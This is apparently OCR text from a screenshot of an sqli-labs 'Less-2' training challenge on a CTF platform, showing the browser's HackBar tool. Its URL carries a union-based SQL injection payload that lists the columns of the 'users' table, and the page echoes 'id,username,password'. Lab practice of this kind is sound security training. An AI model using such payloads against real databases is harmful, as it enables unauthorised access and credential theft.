 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b56135ac-4f4b-4667-884b-2c721fd8e381.node5.buuoj.cn/Less-2/?id=-1 union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users') -- +